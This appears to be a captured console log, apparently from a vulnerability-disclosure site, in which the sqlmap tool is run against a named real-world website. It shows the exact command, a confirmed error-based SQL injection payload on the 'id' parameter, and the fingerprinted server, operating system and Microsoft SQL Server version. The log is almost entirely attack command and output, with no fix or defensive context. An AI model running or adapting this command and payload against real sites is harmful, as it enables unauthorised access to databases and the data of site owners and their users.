 sqlmap.exe - 快捷方式
C:\Python27\Sqlmap>python sqlmap.py -u "http://www.52car.net/inss.aspx?id=13&act
=sort2" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:50:10
[16:50:10] [INFO] using 'C:\Python27\Sqlmap\output\www.52car.net\session' as ses
sion file
[16:50:10] [INFO] resuming injection data from session file
[16:50:10] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[16:50:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=13) AND 1238=CONVERT(INT,(CHAR(58)+CHAR(117)+CHAR(98)+CHAR(101)+
CHAR(58)+(SELECT (CASE WHEN (1238=1238) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(5
8)+CHAR(106)+CHAR(99)+CHAR(118)+CHAR(58))) AND (9485=9485&act=sort2
---
[16:50:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org